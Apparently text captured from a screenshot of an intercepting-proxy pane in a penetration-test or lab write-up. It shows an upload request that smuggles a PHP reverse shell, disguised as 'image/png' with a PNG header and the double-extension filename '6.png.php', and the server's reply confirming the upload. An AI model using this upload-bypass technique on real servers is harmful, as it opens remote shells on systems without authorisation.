 Request
Raw Params Headers Hex
PHPSESSID=9b647508ab8dbf62f1737ef4f72a9a52
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------185220486318792496452049432551
Content-Length: 6060
-----------------------------185220486318792496452049432551
Content-Disposition: form-data; name="file"; filename="6.png.php"
Content-Type: image/png
�PNG
IHDR
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 04 Jan 2019 08:43:44 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 136
Connection: close
Content-Type: text/html
Upload: 6.png.php<br />Type: image/png<br />Size: 5.5771484375 Kb<br
/>Upload Completed. <br />Please refresh to see the new screenshot.
? < + > Type a search term 0 m
432 bytes | 80